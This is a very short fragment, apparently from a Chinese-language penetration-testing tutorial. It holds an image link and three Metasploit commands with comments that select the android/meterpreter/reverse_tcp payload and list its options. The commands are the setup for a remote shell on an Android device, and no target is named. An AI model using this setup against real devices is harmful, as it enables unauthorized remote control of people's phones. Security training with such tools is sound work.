 msfconsole #进入Metasploit软件use android/meterpreter/reverse_tcp #选择payload类型show options #查看payload所需参数